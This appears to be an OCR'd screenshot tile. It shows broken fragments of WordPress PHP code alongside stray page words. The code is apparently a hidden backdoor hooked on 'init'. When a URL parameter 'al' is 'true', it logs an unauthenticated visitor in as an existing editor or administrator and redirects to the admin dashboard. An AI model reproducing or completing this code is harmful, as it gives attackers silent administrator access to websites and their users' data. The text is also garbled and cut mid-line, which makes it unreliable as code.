
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
t 50 Free
 Uk